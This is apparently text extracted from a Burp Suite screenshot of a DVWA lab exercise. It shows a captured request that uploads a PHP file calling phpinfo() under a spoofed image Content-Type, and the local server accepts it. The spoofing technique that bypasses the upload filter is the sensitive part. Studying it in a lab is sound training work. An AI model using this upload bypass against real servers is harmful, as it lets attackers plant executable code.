 Request
Raw
Params
Headers
Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/vulnerabilities/upload/
Content-Type: multipart/form-data;
boundary=---------------------------13853270481739949621608082767
Content-Length: 486
Origin: http://127.0.0.1:8081
Connection: close
Cookie: PHPSESSID=64p67rgtfuo48mdf1vaa301oj5; security=medium
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------13853270481739949621608082767
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------13853270481739949621608082767
Content-Disposition: form-data; name="uploaded"; filename="fu_test.php"
Content-Type: image/jpeg
<?php
phpinfo()
?>
-----------------------------13853270481739949621608082767
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------13853270481739949621608082767--
Response
Raw
Headers
Hex
HTML
Render
Burp Suite Response Renderer
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/fu_test.php succesfully uploaded!
More Information
• https://www.owasp.org/index.php/Unrestricted_File_Upload
• https://blogs.securiteam.com/index.php/archives/1268
• https://www.acunetix.com/websitesecurity/upload-forms-threat/